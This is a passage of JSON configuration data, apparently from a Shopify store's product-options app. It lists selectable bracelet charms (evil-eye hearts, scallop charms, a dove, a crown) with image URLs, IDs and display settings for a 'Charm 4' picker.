Eye","sort_order":2,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7f7cc474-44a9-44a6-9ee7-d0e141282bfd","option_type_id":10010828,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a037aa2d-6625-4a44-a274-4a359a6bf861","option_type_id":10010829,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d38b802d-40f6-47b0-bd3f-bfc37286be04","option_type_id":10010830,"label":"White Heart Evil Eye","sort_order":5,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6b8e1f79-cd7a-440f-8af2-5abf6f1de3c8","option_type_id":10010831,"label":"Blue Scallop Charm","sort_order":6,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b599db56-a74e-40d7-9e2c-4805a306aead","option_type_id":10010832,"label":"Red Scallop Charm","sort_order":7,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"93962dbc-d299-4501-bb68-c54b06c6b29f","option_type_id":10010833,"label":"Teal Scallop Charm","sort_order":8,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"0f48a1a1-7664-4a19-bafa-7a971a1a2e11","option_type_id":10010834,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"fb83b1b0-d8ad-4364-a59e-6ccbd2e4b2f6","option_type_id":10010835,"label":"White Scallop Charm","sort_order":10,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"726f66c1-80ff-4890-b036-0a0985c8a52e","option_type_id":10010836,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"678173e6-d7b9-4c08-9fa6-e64027532e0e","option_type_id":10010837,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"46f56913-15f0-4f74-8cb2-8d1452581240","option_type_id":10010838,"label":"Starlit Stone Disc","sort_order":13,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"03a6a829-c0e8-41e1-8220-bd7ecfb98f00","option_type_id":10010839,"label":"Heart Frame Flower","sort_order":14,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2074c6a3-fb99-4955-a747-4f9e57dfadcc","option_type_id":10010840,"label":"Soaring Grace Dove","sort_order":15,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"fb7f4aeb-6719-4d20-a4b0-c641187b414a","option_type_id":10010841,"label":"Golden Majesty Crown","sort_order":16,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2e814916-328b-43ab-a725-8b8b6820c455","option_type_id":10010842,"label":"White Heart","sort_order":17,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"288b7983-4ad5-42a5-ba15-eb3b8fa878b9","option_type_id":10010843,"label":"White Card","sort_order":18,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"75a45213-1248-4063-a6ea-f196a38b4dc8","option_type_id":10010844,"label":"Pearl & Disc","sort_order":19,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d440f2e5-6eff-48a1-95b1-0079cb932461","option_type_id":10010845,"label":"Option_23","sort_order":20,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"27ede27a-5cb4-4580-b58d-7eba1a24ac63","option_type_id":10010846,"label":"Option_24","sort_order":21,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a3debd88-f1c1-4b49-a086-0aa7926cb427","option_type_id":10010847,"label":"Option_25","sort_order":22,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ffea7c75-d842-454f-a13d-f4ee48830ea2","option_type_id":10010848,"label":"Option_26","sort_order":23,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"1de7554a-c304-4c05-91a9-e61045261190","option_type_id":10010849,"label":"Option_27","sort_order":24,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"4a47ca8c-04c4-4d6b-985d-2ce54352ef0b","option_type_id":10010850,"label":"More coming soon!","sort_order":25,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image-47_cb98dff5-947e-4187-b0ff-f4ab897d21bc.png?v=1746315763","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974781841715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"718dcb03-2631-496c-b0e9-d341dbf8c63d","option_id":1688385,"type":"product-list","is_required":0,"title":"Charm 4","sort_order":9,"option_set_id":189353,"option_identifier":"Charm 4","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":true,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"776f0c0a-868f-44e0-9df3-66173d3f130c","option_type_id":10010851,"label":"Gold Rose Charm","sort_order":0,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3f7c57b9-696f-4d9b-a0d7-39f982500f23","option_type_id":10010852,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e18ffce9-ff8f-4597-baba-3620bb132487","option_type_id":10010853,"label":"Black Heart Evil Eye","sort_order":2,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"57facaa1-2792-44f5-b6f5-10bab24c850b","option_type_id":10010854,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b8de3bfa-2cee-421e-8182-8ae4b3d22553","option_type_id":10010855,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e2f42ed4-c03b-4e1b-babb-7882c615c462","option_type_id":10010856,"label":"White Heart Evil Eye","sort_order":5,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a32e2338-17db-41d8-b7e8-533990ebe4c6","option_type_id":10010857,"label":"Blue Scallop Charm","sort_order":6,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"83062321-9cb0-4e46-b09a-fbb77b3341c3","option_type_id":10010858,"label":"Red Scallop Charm","sort_order":7,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"4b30534c-e4f1-4cca-8536-5d23dd3d308a","option_type_id":10010859,"label":"Teal Scallop Charm","sort_order":8,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"0d4a6e29-4f0a-4ce5-923d-e73dd707794c","option_type_id":10010860,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6965f623-0c6c-4258-9ffb-460af6f33922","option_type_id":10010861,"label":"White Scallop Charm","sort_order":10,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2e7c640b-60d1-4ab9-8c2d-7b52fc093a4e","option_type_id":10010862,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"1971d02f-e463-4b2d-93d9-6ac0e85f60db","option_type_id":10010863,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ba7051dc-3cce-4997-ba53-cacf6c2b7558","option_type_id":10010864,"label":"Starlit Stone Disc","sort_order":13,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a65e5bc8-d9ae-4308-8cbc-13f9af26eb8b","option_type_id":10010865,"label":"Heart Frame Flower","sort_order":14,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"06f5ba16-f31d-4427-ae59-4a02ab5a5381","option_type_id":10010866,"label":"Soaring Grace Dove","sort_order":15,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"df6ef359-b234-4503-bdb2-3920a9b2e1eb","option_type_id":10010867,"label":"Golden Majesty Crown","sort_order":16,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7c7e7565-9050-4122-95d6-62bb164033d9","option_type_id":10010868,"label":"White Heart","sort_order":17,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"43b89a17-79a1-47c1-8e5b-1dc8e5b8ba6c","option_type_id":10010869,"label":"White Card","sort_order":18,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3cb4a22b-a28d-4b29-b690-cd8ffcfb0de8","option_type_id":10010870,"label":"Pearl & Disc","sort_order":19,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ecc04514-1f04-49f4-9efc-9f58139e5f0f","option_type_id":10010871,"label":"Option_23","sort_order":20,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e92ecd01-7947-4791-b159-252dc2f4507b","option_type_id":10010872,"label":"Option_24","sort_order":21,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"bf86ccff-d48b-483e-ac2a-dc9f5c027773","option_type_id":10010873,"label":"Option_25","sort_order":22,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"0ce836f6-dce7-47e4-9df3-9f914de0bd28","option_type_id":10010874,"label":"Option_26","sort_order":23,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"83987e63-7ca5-463c-901f-2f52765793f9","option_type_id":10010875,"label":"Option_27","sort_order":24,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"af021580-7cce-4b6f-bf2b-98fe84a850a6","option_type_id":10010876,"label":"More coming 